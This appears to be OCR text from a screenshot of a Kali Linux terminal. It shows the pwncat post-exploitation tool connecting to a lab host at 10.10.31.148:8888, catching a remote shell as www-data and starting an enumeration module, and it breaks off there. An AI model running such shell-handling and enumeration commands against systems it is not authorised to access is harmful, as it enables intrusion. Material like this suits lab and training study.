 Mozilla Firefox
kali@wsl: ~/git/pwncat
01:57 PM
kali@wsl: ~/git/pwncat
kali@wsl: ~/git/pwncat 100x25
kali@wsl:~/git/pwncat$ source env/bin/activate
(env) kali@wsl:~/git/pwncat$ python -m pwncat 10.10.31.148 8888
[13:57:08] warning: 10.10.31.148: not found in database connect.py:209
[13:57:08] connection to 10.10.31.148:8888 established connect.py:279
[13:57:10] new host w/ hash 27ff746ecbb564d2115e987542797b6c victim.py:321
[13:57:22] pwncat running in /bin/bash victim.py:354
[13:57:28] pwncat is ready 🐈 victim.py:771
(remote) www-data@ubuntu:/$
(remote) www-data@ubuntu:/$
(remote) www-data@ubuntu:/$
[13:57:32] local terminal restored victim.py:793
(local) pwncat$
(local) pwncat$ run enumerate.fil